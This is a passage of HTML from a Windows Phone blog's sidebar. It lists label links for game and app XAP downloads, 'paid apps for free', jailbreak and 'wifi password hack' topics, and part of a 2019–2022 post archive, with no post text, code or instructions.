<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
